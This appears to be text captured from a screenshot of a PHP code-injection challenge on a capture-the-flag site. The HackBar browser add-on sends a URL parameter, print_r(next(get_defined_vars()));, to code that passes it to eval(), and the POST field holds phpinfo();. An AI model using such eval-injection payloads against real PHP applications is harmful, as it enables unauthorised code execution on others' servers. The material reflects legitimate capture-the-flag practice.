 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
Array ( [1] => phpinfo(); )
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://7dbde3e0-40fc-47ec-8694-2668fb7ea204.challenge.ctf.show/?c=print_r(next(get_defined_vars()));
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
1=phpinfo();